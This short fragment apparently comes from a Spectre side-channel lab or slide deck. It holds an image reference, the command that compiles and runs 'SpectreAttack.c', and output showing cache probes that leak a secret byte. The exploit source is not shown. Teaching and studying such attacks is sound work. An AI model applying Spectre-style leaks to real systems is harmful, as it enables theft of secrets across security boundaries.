 $ gcc -march=native SpectreAttack.c
$ a.out
array[0*4096 + 1024] is in cache.
The Secret = 0.
array[65*4096 + 1024] is in cache.
The Secret = 65.